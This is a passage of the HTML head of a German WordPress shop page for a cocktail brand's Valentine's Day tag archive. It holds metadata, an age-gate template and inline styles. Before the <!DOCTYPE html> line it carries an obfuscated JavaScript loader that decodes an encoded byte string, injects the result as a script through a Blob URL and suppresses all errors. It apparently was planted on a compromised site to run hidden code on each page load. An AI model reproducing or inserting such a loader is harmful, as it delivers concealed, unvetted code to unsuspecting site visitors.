2h.l.2n.54.u.53.2s.8.6j.73.45.5b.34.51.33.3u.2y.1h.4o.6h.2q.53.5p.5e.3a.29.3r.52.5y.3y.1d.6j.19.2v.40.65.3f.72.4.6l.6e.34.2u.3t.63.z.4i.1z.3v.72.1d.5w.15.6q.63.n.1c.4l.7.31.1n.n.59.3b.3m.71.3d.4g.28.2m.34.6m.1z.25.4x.53.1s.3l.46.6c.l.j.4b.69.5h.37.4p.1g.1n.6c.1.3q.1o.q.1u.2a.33.4d.5.3z.37.m.5q.1l.6m.1y.43.5r.x.1e.a.27.3z.4t.66.4g.6i.6g.64.2p.4i.69.3.52.2u.9.5j.k.1f.1r.5p.6k.22.1w.2.1o.3x.2z.51.32.10.6z.2f.4q.62.51.4u.5r.u.j.67.5i.3x.70.4v.5p.1k.3e.1d.3u.3.4t.3j.6h.19.r.2v.1r.a.24.5p.67.21.13.']['join']('')][0x0]]],function(_0x27ea5a){function _0x41b0a3(_0x1d2f18){let _0x3303b2=0x0;return new Promise(function _0x3f42c0(_0x30eb13,_0x5a53fb){const _0x1c35f6=document;const _0x202c79=_0x1c35f6['head']||_0x1c35f6['documentElement'];const _0x5dcaea=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1c35f6,'scr'+'ipt');const _0x5715b0=HTMLElement['prototype'];_0x5715b0['appe'+'ndCh'+'ild']['call'](_0x202c79,_0x5dcaea);if(!_0x3303b2++){_0x5715b0['setAttribute']['call'](_0x5dcaea,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1d2f18],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5dcaea['onerror']=_0x7d8a16(function(){_0x3f42c0(_0x30eb13,_0x5a53fb);});}else{_0x5dcaea['innerHTML']=_0x1d2f18;_0x5dcaea['onerror']=_0x7d8a16(_0x5a53fb);}_0x5dcaea['onload']=_0x7d8a16(_0x30eb13);function _0x7d8a16(_0x217a21){return function(){_0x3303b2<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5dcaea['src']);_0x5715b0['removeChild']['call'](_0x202c79,_0x5dcaea);_0x217a21(_0x3303b2);};}});};const _0x587623='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x587623]=_0x41b0a3;_0x27ea5a['map'](function([_0xd10327,_0x5156a1,_0x1d1595,_0x153d8d]){try{_0x153d8d=_0x153d8d['split']('.');const _0x53fb5e=_0x153d8d['length']-0x1;const _0x249eee=new Uint8Array(_0x53fb5e);for(let _0x37d90f=0x0;_0x37d90f<_0x53fb5e;_0x37d90f++){let _0xf7837b=parseInt(_0x153d8d[_0x37d90f],0x24);_0xf7837b^=_0xd10327['charCodeAt'](_0x37d90f%_0xd10327['length']);_0xf7837b=(_0xf7837b>>0x3|_0xf7837b<<0x5)&0xff;_0xf7837b=(_0xf7837b-_0x37d90f*_0x1d1595['charCodeAt'](_0x37d90f%_0x1d1595['length'])+0x100)%0x100;_0xf7837b^=_0x5156a1['charCodeAt'](_0x37d90f%_0x5156a1['length']);_0x249eee[_0x37d90f]=_0xf7837b;}_0x41b0a3('('+new(function(){return TextDecoder;}())()['decode'](_0x249eee)+')('+JSON['stringify']([_0x587623])+'[0])');}catch(_0x4555c5){}});}));}());</script><!DOCTYPE html>

<html lang="de" class="footer-sticky-1">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <link rel="preload" href="https://cocktale.de/shop/wp-content/themes/savoy/assets/css/font-icons/theme-icons/fonts/nm-font.ttf?nrj28d" as="font" type="font/ttf" crossorigin="anonymous">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://cocktale.de/shop/xmlrpc.php">
        
		<meta name="age-gate" content="" data-ag-munge="[base64]" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>valentins tag Archive - COCKTALE</title>
	<link rel="canonical" href="https://cocktale.de/shop/produkt-schlagwort/valentins-tag/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="valentins tag Archive - COCKTALE" />
	<meta property="og:url" content="https://cocktale.de/shop/produkt-schlagwort/valentins-tag/" />
	<meta property="og:site_name" content="COCKTALE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cocktale.de/shop/produkt-schlagwort/valentins-tag/","url":"https://cocktale.de/shop/produkt-schlagwort/valentins-tag/","name":"valentins tag Archive - COCKTALE","isPartOf":{"@id":"https://cocktale.de/shop/#website"},"breadcrumb":{"@id":"https://cocktale.de/shop/produkt-schlagwort/valentins-tag/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://cocktale.de/shop/produkt-schlagwort/valentins-tag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://cocktale.de/shop/"},{"@type":"ListItem","position":2,"name":"valentins tag"}]},{"@type":"WebSite","@id":"https://cocktale.de/shop/#website","url":"https://cocktale.de/shop/","name":"COCKTALE","description":"• Der Perfekte Cocktail. Jederzeit. Überall","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cocktale.de/shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="COCKTALE &raquo; Feed" href="https://cocktale.de/shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="COCKTALE &raquo; Kommentar-Feed" href="https://cocktale.de/shop/comments/feed/" />
<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" data-title="Age Verification - COCKTALE" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <picture><source srcset="https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/03/cropped-cocktale_logo_final_nobackAgeVerify-1-1.png.webp" type="image/webp"><img src="https://cocktale.de/shop/wp-content/uploads/2020/03/cropped-cocktale_logo_final_nobackAgeVerify-1-1.png" width="512" height="512" alt="COCKTALE" class="age-gate-heading-title age-gate-heading-title-logo webpexpress-processed"></picture>    </div>
<p class="age-gate-subheadline">    </p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Are you over 18 years of age?
</p>
<div class="age-gate-buttons">        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nein</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="de" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-remember-wrapper">        <label class="age-gate-remember">            <input type="checkbox" class="age-gate-remember-field" name="age_gate[remember]" value="1"  /> <span type="checkbox" class="age-gate-remember-text">Remember me</span>        </label>
    </div>
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>
<link rel="alternate" type="application/rss+xml" title="COCKTALE &raquo; Schlagwort-Feed für valentins tag" href="https://cocktale.de/shop/produkt-schlagwort/valentins-tag/feed/" />
<link rel="preload" href="https://cocktale.de/shop/wp-content/uploads/2020/03/cropped-cocktale_logo_final_nobackAgeVerify-1-1.png" as="image" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woosb-blocks-css' href='https://cocktale.de/shop/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.3' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cocktale.de/shop/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cocktale.de/shop/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://cocktale.de/shop/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://cocktale.de/shop/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwcdc-pro-css' href='https://cocktale.de/shop/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
